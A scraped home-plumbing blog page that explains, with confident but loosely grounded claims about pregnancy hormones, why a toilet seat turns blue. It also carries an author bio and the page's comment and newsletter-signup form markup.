<p><span style="font-weight: 400;">Let us talk about the most claimed reason behind this problem. Generally, if a pregnant lady is at your home, you can find this issue in your washroom. What happens in the toilet seat turns blue when the seat materials mix up with the antimicrobial coating, and a reaction occurs. Discolor of the seat is the result of this reaction. And this problem is a pervasive case for any expecting lady to have excess estrogen and progesterone hormone. The different hormones alter the natural pH before interacting with ionized particles and discolor household things like clothes, toilet seats, etc. This is a permanent stain, so don’t go hard with it. </span></p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p><span style="font-weight: 400;">So if you are pregnant and face this type of spot on the toilet seat, don’t rush to change the seat. Because it happens until your body doesn’t minimize the hormone or till you are pregnant. If you don’t like the spot, try to use this for a little bit longer, and after your delivery, you can change the seat. Otherwise, you end up with the same result with your new seat. And this is a total waste of money. If you are not expecting and facing this problem, I think you need to consult with your doctor and check your hormone level.<iframe title="YouTube video player" src="https://www.youtube.com/embed/p1dFv5c7FeM" width="853" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></span></p>
<h3><b>How to remove the strain from the seat?</b></h3>
<p><span style="font-weight: 400;">It would help if you thought now about how to minimize the color of the seat. If the blue color occurs for your new pair of jeans, you can easily wipe it with any rubbing alcohol and <a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/" target="_blank">remove the stain</a> from the seat. But if you face the other three issues, it’s unfortunate to inform you that you can’t clean this mess. Yes, this discolors for a chemical reaction. And it’s impossible to remove. So don’t use any chemicals or rub the seat, then you end up with an uglier seat. Just change the seat after your delivery if you are expecting.</span></p>
<h3><b>Conclusion</b></h3>
<p><span style="font-weight: 400;">The blue stain on the toilet seat is just a color. It’s not harmful to health or unhygienic. You don’t need to worry about this. Many people go through this stage, and it’s often when an expecting lady lives with you. You can <a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/" target="_blank">change the toilet seat</a> after delivery if it bothers you that much.</span></p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.1.0 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="1" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-1" itemscope="" itemid="https://bestflushingtoilet.org/author/bsflto/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt="" src="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=150&amp;d=mp&amp;r=g" srcset="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=300&amp;d=mp&amp;r=g 2x" class="avatar avatar-150 photo" height="150" width="150" itemprop="image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name m-a-box-title"><h5 itemprop="name"><a class="m-a-box-name-url " href="http://bestflushingtoilet.org/robert-crossan/" itemprop="url"> Robert Crossan</a></h5></div><div class="m-a-box-bio" itemprop="description"><p>Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content --></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div>                                </div>
                                    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-is-my-toilet-seat-turning-blue/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bestflushingtoilet.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password" placeholder="Comment:" id="dc82324770" name="dc82324770" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "aa728242c751e598cd142183381a0b42" );document.getElementById("dc82324770").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="5548" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block"><script src="https://f.convertkit.com/ckjs/ck.5.js"></script>
      <form action="https://app.kit.com/forms/8673329/subscriptions" class="seva-form formkit-form" method="post" data-sv-form="8673329" data-uid="6ce4b14418" data-format="inline" data-version="5" data-options="{&#34;settings&#34;:{&#34;after_subscribe&#34;:{&#34;action&#34;:&#34;message&#34;,&#34;success_message&#34;:&#34;Success! Thank you for your subscription.&#34;,&#34;redirect_url&#34;:&#34;&#34;},&#34;analytics&#34;:{&#34;google&#34;:null,&#34;fathom&#34;:null,&#34;facebook&#34;:null,&#34;segment&#34;:null,&#34;pinterest&#34;:null,&#34;sparkloop&#34;:null,&#34;googletagmanager&#34;:null},&#34;modal&#34;:{&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;powered_by&#34;:{&#34;show&#34;:true,&#34;url&#34;:&#34;https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic&#34;},&#34;recaptcha&#34;:{&#34;enabled&#34;:true},&#34;return_visitor&#34;:{&#34;action&#34;:&#34;show&#34;,&#34;custom_content&#34;:&#34;&#34;},&#34;slide_in&#34;:{&#34;display_in&#34;:&#34;bottom_right&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;sticky_bar&#34;:{&#34;display_in&#34;:&#34;top&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15}},&#34;version&#34;:&#34;5&#34;}" min-width="400 500 600 700 800" style="background-color: rgb(18, 105, 24); border-radius: 4px;"><div class="formkit-background" style="opacity: 0.2;"></div><div data-style="minimal"><div class="formkit-header" data-element="header" style="color: rgb(255, 255, 255); font-size: 15px; font-weight: 700;"><h2>Avoid Toilet Leaks, Overflows &amp; Flush Fails – Weekly Email Help</h2></div><div class="formkit-subheader" data-element="subheader" style="color: rgb(104, 104, 104); font-size: 16px;"><p><em><span style="color:#ffffff">Join 5,000+ homeowners learning how to keep their toilets clean, efficient, and leak-free – with just one tip each week.</span></em></p></div><ul class="formkit-alert formkit-alert-error" data-element="errors" data-group="alert"></ul><div data-element="fields" data-stacked="true" class="seva-fields formkit-fields"><div class="formkit-field"><input class="formkit-input" aria-label="Type Your First Name" name="fields[first_name]" placeholder="Type Your First Name" type="text" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><div class="formkit-field"><input class="formkit-input" name="email_address" aria-label="Type Your Email Address" placeholder="Type Your Email Address" required="" type="email" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><button data-element="submit" class="formkit-submit formkit-submit" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); border-radius: 4px; font-weight: 700;"><div class="formkit-spinner"><div></div><div></div><div></div></div><span class="">Yes, Send Me Toilet Tips</span></button></div><div class="formkit-guarantee" data-element="guarantee" style="color: rgb(77, 77, 77); font-size: 13px; font-weight: 400;"><p>​</p></div><div class="formkit-powered-by-convertkit-container"><a href="https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic" data-element="powered-by" class="formkit-powered-by-convertkit" data-variant="light" target="_blank" rel="nofollow">Built with Kit</a></div></div><style>.formkit-form[data-uid="6ce4b14418"] *{box-sizing:border-box;}.formkit-form[data-uid="6ce4b14418"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.formkit-form[data-uid="6ce4b14418"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table;}.formkit-form[data-uid="6ce4b14418"] fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0;}.formkit-form[data-uid="6ce4b14418"] body:not(:-moz-handler-blocked) fieldset{display:table-cell;}.formkit-form[data-uid="6ce4b14418"] h1,.formkit-form[data-uid="6ce4b14418"] h2,.formkit-form[data-uid="6ce4b14418"] h3,.formkit-form[data-uid="6ce4b14418"] h4,.formkit-form[data-uid="6ce4b14418"] h5,.formkit-form[data-uid="6ce4b14418"] h6{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] h2{font-size:1.5em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] h3{font-size:1.17em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] p{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]){text-align:left;}.formkit-form[data-uid="6ce4b14418"] p:not([template-default]),.formkit-form[data-uid="6ce4b14418"] hr:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]){color:inherit;font-style:initial;}.formkit-form[data-uid="6ce4b14418"] .ordered-list,.formkit-form[data-uid="6ce4b14418"] .unordered-list{list-style-position:outside !important;padding-left:1em;}.formkit-form[data-uid="6ce4b14418"] .list-item{padding-left:0;}.formkit-form[data-uid="6ce4b14418"][data-format="modal"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="slide in"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:none;}.formkit-sticky-bar .formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:block;}.formkit-form[data-uid="6ce4b14418"] .formkit-input,.formkit-form[data-uid="6ce4b14418"] .formkit-select,.formkit-form[data-uid="6ce4b14418"] .formkit-checkboxes{width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-button,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{border:0;border-radius:5px;color:#ffffff;cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus > span{background-color:rgba(0,0,0,0.1);}.formkit-form[data-uid="6ce4b14418"] .formkit-button > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit > span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:12px 24px;}.formkit-form[data-uid="6ce4b14418"] .formkit-input{background:#ffffff;font-size:15px;padding:12px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-moz-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:12px;padding-right:25px;border:1px solid #e3e3e3;background:#ffffff;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"]{text-align:left;margin:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"] + label::after{content:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::after{border-color:#ffffff;content:"";}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::before{background:#10bf7a;border-color:#10bf7a;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#ffffff;left:0px;top:3px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert:empty{display:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0px;width:0px;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0px;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:0.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner ~ span{opacity:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:10px 0;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ffffff;border-radius:9px;color:#3d3d3d;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:0.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:157px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='%231E1E1E'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='%231E1E1E'/%3E%3C/svg%3E");}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:focus{background-color:#ffffff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="dark"],.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:133px;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{color:#ffffff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 